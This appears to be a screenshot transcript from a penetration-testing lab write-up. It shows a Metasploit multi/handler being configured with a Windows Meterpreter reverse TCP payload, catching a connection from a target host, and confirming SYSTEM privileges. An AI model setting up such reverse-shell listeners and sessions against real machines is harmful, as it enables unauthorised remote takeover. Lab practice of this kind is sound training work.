 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 10.10.14.5
lhost => 10.10.14.5
msf6 exploit(multi/handler) > set lport  4445
lport => 4445
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.14.5:4445
[*] Sending stage (200262 bytes) to 10.10.10.82
[*] Meterpreter session 1 opened (10.10.14.5:4445 -> 10.10.10.82:49166) at 2021-
02-09 13:43:04 +0800
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >